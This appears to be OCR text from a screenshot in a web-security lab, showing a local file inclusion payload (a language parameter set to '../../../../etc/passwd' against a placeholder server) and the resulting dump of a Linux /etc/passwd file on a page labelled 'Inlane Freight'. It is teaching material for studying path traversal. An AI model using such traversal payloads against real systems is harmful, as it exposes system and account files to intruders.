 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin